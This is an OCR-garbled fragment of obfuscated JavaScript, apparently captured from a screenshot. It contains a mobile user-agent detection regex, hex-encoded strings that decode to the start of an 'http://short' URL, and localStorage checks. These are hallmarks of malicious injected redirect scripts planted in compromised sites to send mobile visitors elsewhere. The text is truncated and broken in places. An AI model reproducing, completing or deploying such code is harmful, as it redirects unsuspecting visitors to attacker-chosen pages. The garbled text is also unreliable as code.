
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)]
(0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||windo
_0xe6f43=
[‘\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a